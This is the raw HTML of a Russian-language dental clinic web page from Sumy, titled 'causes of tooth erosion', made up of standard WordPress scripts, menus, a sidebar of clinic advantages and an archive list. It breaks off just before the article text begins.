

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dental.sumy.ua/prichiny-poyavleniya-e-rozii-zubov/
body_size: 10609
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

        <meta name='yandex-verification' content='61d50815356d37c1' />
	
	<title>Причины появления эрозии зубов</title>
<meta name="Description" content="

Эрозия зубов представляет собой явление, при котором наблюдается поражение эмали и дентина зуба. Причины появления эрозии не имеют кариозный характер. 


Многие полагают, что эрозия является ис" />
<meta name="Keywords" content="Причины,появления,эрозии,зубов,Полезно знать" />

	
<!-- All In One SEO Pack 3.7.0[366,403] -->
<meta name="description"  content="Эрозия зубов представляет собой явление, при котором наблюдается поражение эмали и дентина зуба. Причины появления эрозии не имеют кариозный характер. Многие" />

<meta name="keywords"  content="Причины появления эрозии зубов" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://dental.sumy.ua/#organization","url":"http://dental.sumy.ua/","name":"Dental - стоматология в городе Сумы","sameAs":[]},{"@type":"WebSite","@id":"http://dental.sumy.ua/#website","url":"http://dental.sumy.ua/","name":"Dental - стоматология в городе Сумы","publisher":{"@id":"http://dental.sumy.ua/#organization"}},{"@type":"WebPage","@id":"http://dental.sumy.ua/prichiny-poyavleniya-e-rozii-zubov/#webpage","url":"http://dental.sumy.ua/prichiny-poyavleniya-e-rozii-zubov/","inLanguage":"ru-RU","name":"Причины появления эрозии зубов","isPartOf":{"@id":"http://dental.sumy.ua/#website"},"breadcrumb":{"@id":"http://dental.sumy.ua/prichiny-poyavleniya-e-rozii-zubov/#breadcrumblist"},"datePublished":"2014-12-18T09:43:45+02:00","dateModified":"2014-12-18T09:43:45+02:00"},{"@type":"Article","@id":"http://dental.sumy.ua/prichiny-poyavleniya-e-rozii-zubov/#article","isPartOf":{"@id":"http://dental.sumy.ua/prichiny-poyavleniya-e-rozii-zubov/#webpage"},"author":{"@id":"http://dental.sumy.ua/author/dentistka/#author"},"headline":"Причины появления эрозии зубов","datePublished":"2014-12-18T09:43:45+02:00","dateModified":"2014-12-18T09:43:45+02:00","commentCount":0,"mainEntityOfPage":{"@id":"http://dental.sumy.ua/prichiny-poyavleniya-e-rozii-zubov/#webpage"},"publisher":{"@id":"http://dental.sumy.ua/#organization"},"articleSection":"Полезно знать","image":{"@type":"ImageObject","@id":"http://dental.sumy.ua/prichiny-poyavleniya-e-rozii-zubov/#primaryimage","url":"http://dental.sumy.ua/wp-content/uploads/2014/12/prichiny-poyavleniya-e-rozii-zubov-300x202.jpg"}},{"@type":"Person","@id":"http://dental.sumy.ua/author/dentistka/#author","name":"Dentistka","sameAs":[],"image":{"@type":"ImageObject","@id":"http://dental.sumy.ua/#personlogo","url":"http://1.gravatar.com/avatar/4fdcf54f66309e31fd3662edd76f68cc?s=96&d=mm&r=g","width":96,"height":96,"caption":"Dentistka"}},{"@type":"BreadcrumbList","@id":"http://dental.sumy.ua/prichiny-poyavleniya-e-rozii-zubov/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http://dental.sumy.ua/","url":"http://dental.sumy.ua/","name":"Стоматолог Сумы. Стоматологический портал Dental"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"http://dental.sumy.ua/prichiny-poyavleniya-e-rozii-zubov/","url":"http://dental.sumy.ua/prichiny-poyavleniya-e-rozii-zubov/","name":"Причины появления эрозии зубов"}}]}]}</script>
<link rel="canonical" href="http://dental.sumy.ua/prichiny-poyavleniya-e-rozii-zubov/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dental - стоматология в городе Сумы &raquo; Лента" href="http://dental.sumy.ua/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dental.sumy.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-customer-reviews-3-frontend-css'  href='http://dental.sumy.ua/wp-content/plugins/wp-customer-reviews/css/wp-customer-reviews-generated.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://dental.sumy.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='new-smileys-css'  href='http://dental.sumy.ua/wp-content/plugins/new-smileys-master/new-smileys.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://dental.sumy.ua/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js?ver=5.5.17' id='jquery-js'></script>
<script type='text/javascript' src='http://maps.google.com/maps/api/js?sensor=false&#038;ver=3' id='googlemaps-js'></script>
<script type='text/javascript' src='http://dental.sumy.ua/wp-content/plugins/wp-customer-reviews/js/wp-customer-reviews.js?ver=3.5.4' id='wp-customer-reviews-3-frontend-js'></script>
<link rel="https://api.w.org/" href="http://dental.sumy.ua/wp-json/" /><link rel="alternate" type="application/json" href="http://dental.sumy.ua/wp-json/wp/v2/posts/3003" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dental.sumy.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://dental.sumy.ua/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Основные симптомы среднего кариеса' href='http://dental.sumy.ua/osnovny-e-simptomy-srednego-kariesa/' />
<link rel='next' title='Фарфоровые зубные коронки' href='http://dental.sumy.ua/farforovy-e-zubny-e-koronki/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='http://dental.sumy.ua/?p=3003' />
<link rel="alternate" type="application/json+oembed" href="http://dental.sumy.ua/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdental.sumy.ua%2Fprichiny-poyavleniya-e-rozii-zubov%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://dental.sumy.ua/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdental.sumy.ua%2Fprichiny-poyavleniya-e-rozii-zubov%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://dental.sumy.ua/wp-content/themes/dental/images/favicon.png" type="image/x-icon" />
			
				<link rel="stylesheet" href="http://dental.sumy.ua/wp-content/themes/dental/css/index.css" type="text/css" media="screen, projection" />
				<link rel="stylesheet" href="http://dental.sumy.ua/wp-content/themes/dental/css/wide.css" type="text/css" media="screen and (min-width:1024px)" />
				<!--[if lt IE 9]>
				<link rel="stylesheet" href="http://dental.sumy.ua/wp-content/themes/dental/css/wide.css" type="text/css" media="screen" />
				<link rel="stylesheet" href="http://dental.sumy.ua/wp-content/themes/dental/css/ie.css" type="text/css" media="screen" />
				<![endif]-->
				<link rel="stylesheet" href="http://dental.sumy.ua/wp-content/themes/dental/css/mobile.css" type="text/css" media="screen and (min-width:240px) and (max-width:639px)" />
				<link rel="stylesheet" href="http://dental.sumy.ua/wp-content/themes/dental/css/tablet.css" type="text/css" media="screen and (min-width:640px) and (max-width:1023px)" />
				<link rel="stylesheet" href="http://dental.sumy.ua/wp-content/themes/dental/style.css" type="text/css" media="screen, projection" />
				<link rel="stylesheet" href="http://dental.sumy.ua/wp-content/themes/dental/css/shortcode.css" type="text/css" media="screen, projection" />
				<script type="text/javascript" src="http://dental.sumy.ua/wp-content/themes/dental/js/superfish.js?ver=3.3.1"></script>
				<script type="text/javascript" src="http://dental.sumy.ua/wp-content/themes/dental/js/smthemes.js?ver=566"></script>
				<script src="http://dental.sumy.ua/wp-content/themes/dental/js/jquery.cycle.all.js" type="text/javascript"></script>
						<script type="text/javascript">
				jQuery(document).ready(function() {

								jQuery(document).ready(function() {
	jQuery('.fp-slides').cycle({
		fx: 'fade',
		timeout: 3000,
		delay: 0,
		speed: 1000,
		next: '.fp-next',
		prev: '.fp-prev',
		pager: '.fp-pager',
		continuous: 0,
		sync: 1,
		pause: 1000,
		pauseOnPagerHover: 1,
		cleartype: true,
		cleartypeNoBg: true
	});
 });
								jQuery(".menus .children").addClass('sub-menu');
									if ( jQuery(document).width() > 1023 ) jQuery(function(){ 
	jQuery('ul.menus').superfish({ 
	animation: {height:'show'},				
								autoArrows:  false,
                dropShadows: false, 
                speed: 200,
                delay: 800                });
            });
								jQuery('textarea#comment').each(function(){
						jQuery(this).attr('name','2ceb6');
					});
				});
			</script>
				
	<style type="text/css"></style>
	
		
	
</head>

<body class="post-template-default single single-post postid-3003 single-format-standard  content-r" layout='2'>

<div id='scrollUp'><img src='http://dental.sumy.ua/wp-content/themes/dental/images/smt/arrow-up.png' alt='Up' title='Scroll window up' /></div>
		
<div id='all'>
<div id='header'>
	
	<div class='container clearfix'>
	
		<div id='secondarymenu-container'>

			<div id="logo">
								<a href='http://dental.sumy.ua/'><img src='http://dental.sumy.ua/wp-content/themes/dental/images/logo.png' class='logo' alt='Dental &#8212; стоматология в городе Сумы' title="Dental &#8212; стоматология в городе Сумы" /></a>
						
						</div>
			
			
			<div id='menu-box'>
			<div id='secondarymenu'>
				<div class="menu-topmenu-container"><ul id="menu-verhnee-menyu" class="menus menu-topmenu"><li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-621"><a href="http://dental.sumy.ua/category/bez-rubriki/">Полезно знать</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="http://dental.sumy.ua/sample-page/">Контакты</a></li>
<li id="menu-item-3139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3139"><a href="http://dental.sumy.ua/reviews/">Отзывы</a></li>
<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="http://dental.sumy.ua/zapis/"><font color="red">Запись</font></a></li>
</ul></div>				
			</div>
			</div>
			
		</div>
		<select class='mobile-menu' id='mobile-sec-menu'><option value='#'>Go to ...</option><option value='http://dental.sumy.ua/category/bez-rubriki/'>Полезно знать</option><option value='http://dental.sumy.ua/sample-page/'>Контакты</option><option value='http://dental.sumy.ua/reviews/'>Отзывы</option><option value='http://dental.sumy.ua/zapis/'><font color="red">Запись</font></option></select>		<select class='mobile-menu' id='mobile-main-menu'><option value='#'>Go to ...</option><option value='http://dental.sumy.ua/o-nas/'>О нас</option><option value='http://dental.sumy.ua/uslugi/'>Услуги</option><option value='http://dental.sumy.ua/category/bez-rubriki/'>Полезно знать</option><option value='http://dental.sumy.ua/sertifikaty/'><b>Сертификаты</b></option></select>		<div id='header-block'>
		
			<div id='mainmenu-container'>
				<div id='mainmenu'>
					<div class="menu-menyu-ponizhe-container"><ul id="menu-menyu-ponizhe" class="menus menu-primary"><li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1201"><a href="http://dental.sumy.ua/o-nas/">О нас</a></li>
<li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="http://dental.sumy.ua/uslugi/">Услуги</a></li>
<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-623"><a href="http://dental.sumy.ua/category/bez-rubriki/">Полезно знать</a></li>
<li id="menu-item-3159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3159"><a href="http://dental.sumy.ua/sertifikaty/"><b>Сертификаты</b></a></li>
</ul></div>				</div>
				<div class="menusearch" title="">
					 
<div class="searchform" title="">
    <form method="get" ifaviconffd="searchform" action="http://dental.sumy.ua/"> 
		<input type='submit' value='' class='searchbtn' />
        <input type="text" value="Поиск" class='searchtxt' 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Поиск';}"  
            onfocus="if (this.value == 'Поиск') {this.value = '';}" 
        />
		<div style='clear:both'></div>
    </form>
</div><!-- #search -->				</div>
			</div>
							<div class='slider-container'>
					<div class='slider-bgr'></div>
									<div class="slider">
					<div class="fp-slides">
													<div class="fp-slides-items fp-first">
															<div class="fp-thumbnail">
																		<a href="http://dental.sumy.ua" title=""><img src="http://dental.sumy.ua/wp-content/themes/dental/images/slides/1.jpg" alt="Брекеты" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="http://dental.sumy.ua" title="">Брекеты</a></h3>
																														<p>Брекет-системы - (брекеты) (ортодонтические скобы, от англ. bracket — скобка) — сложные ортодонтические несъёмные конструкции (аппараты), для коррекции положения зубов человека при нарушениях прикуса, неровности зубного ряда.  
																														</p>
											<div class="fp-more-container"><a class="fp-more" href="http://dental.sumy.ua">Далее</a></div>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="http://dental.sumy.ua" title=""><img src="http://dental.sumy.ua/wp-content/themes/dental/images/slides/2.jpg" alt="Имплантация зубов" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="http://dental.sumy.ua" title="">Имплантация зубов</a></h3>
																														<p>Имплантация- это метод вживления искусственного титанового «корня»,  в верхнюю или нижнюю челюсть. Имплантаты применяются как опоры, на которые крепятся коронки (полноценно заменяющие утраченные зубы), а также съемные или несъемные зубные протезы. 
																														</p>
											<div class="fp-more-container"><a class="fp-more" href="http://dental.sumy.ua">Далее</a></div>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="http://dental.sumy.ua" title=""><img src="http://dental.sumy.ua/wp-content/themes/dental/images/slides/3.jpg" alt="Отбеливание зубов" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="http://dental.sumy.ua" title="">Отбеливание зубов</a></h3>
																														<p>Ради красивой внешности люди идут не только к пластическим хирургам, но и к стоматологу. Процедура отбеливания зубов, хотя и становится популярной, имеет побочные эффекты, например, ослабление зубов из-за вымывания фтора. 
																														</p>
											<div class="fp-more-container"><a class="fp-more" href="http://dental.sumy.ua">Далее</a></div>
																			</div>
								</div>
															</div>
												</div>
					<div class="fp-prev-next-wrap">
						<div class="fp-prev-next">
							<a href="#fp-next" class="fp-next"></a>
							<a href="#fp-prev" class="fp-prev"></a>
						</div>
					</div>
					<div class="fp-nav">
						<span class="fp-pager">&nbsp;</span>
					</div>  
					<div class='bground'></div>
				</div>
				
								</div>			
		</div>
		
		
	</div>
</div>

<div id='content-top' class='container'></div>
<div id='content'>
	<div class='container clearfix'>
	
		
	<div class='sidebar right clearfix'>
		<div id="text-4" class="widget widget_text"><div class="inner"><div class="caption"><h3>Есть вопросы? Звоните!</h3></div>			<div class="textwidget"><noindex><h1>+38 066 196 87 93</h1></noindex>
<br>
<noindex><h1>+38 0542 660 193</h1></noindex></div>
		</div></div><div id="text-3" class="widget widget_text"><div class="inner"><div class="caption"><h3>Наши преимущества</h3></div>			<div class="textwidget"><li>Гарантия качественной работы</li>
<li>Индивидуальный подход к каждому человеку</li>
<li>Доступная ценовая политика</li>
<li><b>Абсолютно бесплатная консультация</b></li>
<li>Лечение зубов без боли и бор машины</li>
<li>Качественная детская стоматология</li>
<li>Лазерная стоматология</li>
<li>Полный спектр всех стоматологических услуг</li>
<li>Строгое соблюдение режимов "Анти-СПИД" и "Анти-гепатит"</li>
<li>Самые быстрые сроки изготовления зубных протезов по последним технологиям в регионе</li>
<li>Виниры за 1 день!!! (новинка 2012 года)</li>
<li>Люминиры</li>
<li>Лазерная имплантация зубов</li>
<li>Дисконтная программа и скидки постоянным клиентам</li>
<li>Все стоматологические услуги в рассрочку</li>
<li>Лечение и протезирование по страховке</li>
<li>Возможность изготовления любой модификации зубного протеза</li></div>
		</div></div><div id="text-2" class="widget widget_text"><div class="inner">			<div class="textwidget"><img src="http://dental.sumy.ua/wp-content/uploads/2014/12/lechenie_bez_bor.png" alt="Лечение кариеса без бормашины">
<br>
<br>
<br>
<img src="http://dental.sumy.ua/wp-content/uploads/2014/12/laboratory.png" alt="Своя лаборатория">
<br>
<br>
<br>
<img src="http://dental.sumy.ua/wp-content/uploads/2014/12/lechenie_rassrochka.png" alt="Лечение зубов в рассрочку и без %">
<br>
<br>
<br>
<img src="http://dental.sumy.ua/wp-content/uploads/2014/12/rabota.png" alt="Работа для профессионалов"></div>
		</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries"><div class="inner">
		<div class="caption"><h3>Свежие записи</h3></div>
		<ul>
											<li>
					<a href="http://dental.sumy.ua/akrilovi-protezi-komu-pidhodyat-protezi-v-sumah/">Акрилові протези. Кому підходять. Протези в Сумах</a>
									</li>
											<li>
					<a href="http://dental.sumy.ua/yak-zviknuti-do-novogo-proteza-protezuvannya-v-sumah/">Як звикнути до нового протеза. Протезування в Сумах</a>
									</li>
											<li>
					<a href="http://dental.sumy.ua/doglyad-za-zubnimi-protezami-v-domashnih-umovah-protezuvannya-v-sumah/">Догляд за зубними протезами в домашніх умовах. Протезування в Сумах</a>
									</li>
											<li>
					<a href="http://dental.sumy.ua/shho-take-kariies-i-yak-vin-rozvivaietsya/">Що таке карієс і як він розвивається</a>
									</li>
											<li>
					<a href="http://dental.sumy.ua/likuvannya-kariiesu-v-sumah-suchasni-metodi/">Лікування карієсу в Сумах. Сучасні методи</a>
									</li>
					</ul>

		</div></div><div id="archives-2" class="widget widget_archive"><div class="inner"><div class="caption"><h3>Архив публикаций</h3></div>
			<ul>
					<li><a href='http://dental.sumy.ua/2026/01/'>Январь 2026</a>&nbsp;(21)</li>
	<li><a href='http://dental.sumy.ua/2025/12/'>Декабрь 2025</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2025/11/'>Ноябрь 2025</a>&nbsp;(40)</li>
	<li><a href='http://dental.sumy.ua/2025/10/'>Октябрь 2025</a>&nbsp;(50)</li>
	<li><a href='http://dental.sumy.ua/2025/07/'>Июль 2025</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2025/06/'>Июнь 2025</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2025/05/'>Май 2025</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2025/04/'>Апрель 2025</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2025/03/'>Март 2025</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2025/02/'>Февраль 2025</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2025/01/'>Январь 2025</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2024/12/'>Декабрь 2024</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2024/11/'>Ноябрь 2024</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2024/10/'>Октябрь 2024</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2024/09/'>Сентябрь 2024</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2024/07/'>Июль 2024</a>&nbsp;(67)</li>
	<li><a href='http://dental.sumy.ua/2024/06/'>Июнь 2024</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2024/05/'>Май 2024</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2024/04/'>Апрель 2024</a>&nbsp;(30)</li>
	<li><a href='http://dental.sumy.ua/2024/03/'>Март 2024</a>&nbsp;(7)</li>
	<li><a href='http://dental.sumy.ua/2024/02/'>Февраль 2024</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2024/01/'>Январь 2024</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2023/12/'>Декабрь 2023</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2023/11/'>Ноябрь 2023</a>&nbsp;(27)</li>
	<li><a href='http://dental.sumy.ua/2023/10/'>Октябрь 2023</a>&nbsp;(17)</li>
	<li><a href='http://dental.sumy.ua/2023/09/'>Сентябрь 2023</a>&nbsp;(17)</li>
	<li><a href='http://dental.sumy.ua/2023/08/'>Август 2023</a>&nbsp;(17)</li>
	<li><a href='http://dental.sumy.ua/2023/07/'>Июль 2023</a>&nbsp;(17)</li>
	<li><a href='http://dental.sumy.ua/2023/06/'>Июнь 2023</a>&nbsp;(17)</li>
	<li><a href='http://dental.sumy.ua/2023/05/'>Май 2023</a>&nbsp;(15)</li>
	<li><a href='http://dental.sumy.ua/2023/04/'>Апрель 2023</a>&nbsp;(15)</li>
	<li><a href='http://dental.sumy.ua/2023/03/'>Март 2023</a>&nbsp;(19)</li>
	<li><a href='http://dental.sumy.ua/2023/02/'>Февраль 2023</a>&nbsp;(24)</li>
	<li><a href='http://dental.sumy.ua/2023/01/'>Январь 2023</a>&nbsp;(24)</li>
	<li><a href='http://dental.sumy.ua/2022/12/'>Декабрь 2022</a>&nbsp;(1)</li>
	<li><a href='http://dental.sumy.ua/2022/11/'>Ноябрь 2022</a>&nbsp;(23)</li>
	<li><a href='http://dental.sumy.ua/2022/10/'>Октябрь 2022</a>&nbsp;(2)</li>
	<li><a href='http://dental.sumy.ua/2022/09/'>Сентябрь 2022</a>&nbsp;(2)</li>
	<li><a href='http://dental.sumy.ua/2022/07/'>Июль 2022</a>&nbsp;(2)</li>
	<li><a href='http://dental.sumy.ua/2022/05/'>Май 2022</a>&nbsp;(14)</li>
	<li><a href='http://dental.sumy.ua/2022/04/'>Апрель 2022</a>&nbsp;(3)</li>
	<li><a href='http://dental.sumy.ua/2022/03/'>Март 2022</a>&nbsp;(2)</li>
	<li><a href='http://dental.sumy.ua/2022/02/'>Февраль 2022</a>&nbsp;(23)</li>
	<li><a href='http://dental.sumy.ua/2022/01/'>Январь 2022</a>&nbsp;(28)</li>
	<li><a href='http://dental.sumy.ua/2021/12/'>Декабрь 2021</a>&nbsp;(5)</li>
	<li><a href='http://dental.sumy.ua/2021/11/'>Ноябрь 2021</a>&nbsp;(2)</li>
	<li><a href='http://dental.sumy.ua/2021/09/'>Сентябрь 2021</a>&nbsp;(25)</li>
	<li><a href='http://dental.sumy.ua/2021/07/'>Июль 2021</a>&nbsp;(6)</li>
	<li><a href='http://dental.sumy.ua/2021/06/'>Июнь 2021</a>&nbsp;(3)</li>
	<li><a href='http://dental.sumy.ua/2021/03/'>Март 2021</a>&nbsp;(50)</li>
	<li><a href='http://dental.sumy.ua/2021/02/'>Февраль 2021</a>&nbsp;(3)</li>
	<li><a href='http://dental.sumy.ua/2020/12/'>Декабрь 2020</a>&nbsp;(41)</li>
	<li><a href='http://dental.sumy.ua/2020/10/'>Октябрь 2020</a>&nbsp;(20)</li>
	<li><a href='http://dental.sumy.ua/2020/09/'>Сентябрь 2020</a>&nbsp;(20)</li>
	<li><a href='http://dental.sumy.ua/2020/08/'>Август 2020</a>&nbsp;(36)</li>
	<li><a href='http://dental.sumy.ua/2020/07/'>Июль 2020</a>&nbsp;(1)</li>
	<li><a href='http://dental.sumy.ua/2020/06/'>Июнь 2020</a>&nbsp;(96)</li>
	<li><a href='http://dental.sumy.ua/2020/04/'>Апрель 2020</a>&nbsp;(1)</li>
	<li><a href='http://dental.sumy.ua/2020/01/'>Январь 2020</a>&nbsp;(7)</li>
	<li><a href='http://dental.sumy.ua/2019/06/'>Июнь 2019</a>&nbsp;(10)</li>
	<li><a href='http://dental.sumy.ua/2019/05/'>Май 2019</a>&nbsp;(47)</li>
	<li><a href='http://dental.sumy.ua/2019/04/'>Апрель 2019</a>&nbsp;(8)</li>
	<li><a href='http://dental.sumy.ua/2018/09/'>Сентябрь 2018</a>&nbsp;(26)</li>
	<li><a href='http://dental.sumy.ua/2018/08/'>Август 2018</a>&nbsp;(31)</li>
	<li><a href='http://dental.sumy.ua/2017/10/'>Октябрь 2017</a>&nbsp;(27)</li>
	<li><a href='http://dental.sumy.ua/2017/08/'>Август 2017</a>&nbsp;(27)</li>
	<li><a href='http://dental.sumy.ua/2017/04/'>Апрель 2017</a>&nbsp;(64)</li>
	<li><a href='http://dental.sumy.ua/2017/02/'>Февраль 2017</a>&nbsp;(111)</li>
	<li><a href='http://dental.sumy.ua/2017/01/'>Январь 2017</a>&nbsp;(7)</li>
	<li><a href='http://dental.sumy.ua/2016/12/'>Декабрь 2016</a>&nbsp;(23)</li>
	<li><a href='http://dental.sumy.ua/2016/11/'>Ноябрь 2016</a>&nbsp;(130)</li>
	<li><a href='http://dental.sumy.ua/2016/10/'>Октябрь 2016</a>&nbsp;(29)</li>
	<li><a href='http://dental.sumy.ua/2016/09/'>Сентябрь 2016</a>&nbsp;(19)</li>
	<li><a href='http://dental.sumy.ua/2016/08/'>Август 2016</a>&nbsp;(2)</li>
	<li><a href='http://dental.sumy.ua/2016/04/'>Апрель 2016</a>&nbsp;(68)</li>
	<li><a href='http://dental.sumy.ua/2016/03/'>Март 2016</a>&nbsp;(57)</li>
	<li><a href='http://dental.sumy.ua/2015/12/'>Декабрь 2015</a>&nbsp;(6)</li>
	<li><a href='http://dental.sumy.ua/2015/10/'>Октябрь 2015</a>&nbsp;(42)</li>
	<li><a href='http://dental.sumy.ua/2015/02/'>Февраль 2015</a>&nbsp;(35)</li>
	<li><a href='http://dental.sumy.ua/2014/12/'>Декабрь 2014</a>&nbsp;(102)</li>
	<li><a href='http://dental.sumy.ua/2014/11/'>Ноябрь 2014</a>&nbsp;(142)</li>
	<li><a href='http://dental.sumy.ua/2014/09/'>Сентябрь 2014</a>&nbsp;(117)</li>
	<li><a href='http://dental.sumy.ua/2014/08/'>Август 2014</a>&nbsp;(107)</li>
	<li><a href='http://dental.sumy.ua/2014/07/'>Июль 2014</a>&nbsp;(114)</li>
	<li><a href='http://dental.sumy.ua/2014/06/'>Июнь 2014</a>&nbsp;(15)</li>
	<li><a href='http://dental.sumy.ua/2014/05/'>Май 2014</a>&nbsp;(67)</li>
	<li><a href='http://dental.sumy.ua/2014/04/'>Апрель 2014</a>&nbsp;(1)</li>
			</ul>

			</div></div>	</div><!-- ddd-->		 <div id="main_content">  <div class='articles'> 		<div class='one-post'>
			<div id="post-3003" class="post-caption post-3003 post type-post status-publish format-standard hentry category-bez-rubriki">
							<h1>Причины появления эрозии зубов</h1>
			<p class='post-meta'>
			
				<span class='post-date'>18.12.2014</span>
				
				<span class='post-category'><a href="http://dental.sumy.ua/category/bez-rubriki/" rel="category tag">Полезно знать</a></span>
							</p>			
			</div>
			<div class='post-body'>
			
				
			
			
			
			
			
			
